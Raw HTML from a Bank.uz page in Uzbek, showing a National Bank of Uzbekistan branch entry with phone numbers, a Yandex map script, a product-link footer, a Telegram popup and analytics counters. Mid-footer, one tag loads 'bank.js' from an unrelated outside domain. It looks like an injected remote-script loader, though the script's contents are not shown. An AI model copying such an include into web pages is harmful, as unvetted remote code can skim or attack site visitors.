                                                                         <a class="text-info" href="/uz/branches_atms/tags/nbu_mini-banki">
                                                                            Mini banklar: 8                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (93) 380-78-88">
                                                                        <span class="org-info-right-text medium-text">+998 (93) 380-78-88</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (93) 383-55-05">
                                                                        <span class="org-info-right-text medium-text">+998 (93) 383-55-05</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (93) 387-55-05">
                                                                        <span class="org-info-right-text medium-text">+998 (93) 387-55-05</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (78) 148-00-10">
                                                                        <span class="org-info-right-text medium-text">+998 (78) 148-00-10</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_zKXRla(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_zKXRla(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.283133','LAT':'41.335834','TEXT':'O‘zbekiston Milliy banki'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_zKXRla()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_zKXRla");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_zKXRla'] = new ymaps.Map(node, {
		center: [41.335834, 69.283133],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_zKXRla)
	{
		window.BX_SetPlacemarks_MAP_zKXRla(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_zKXRla);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_zKXRla" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
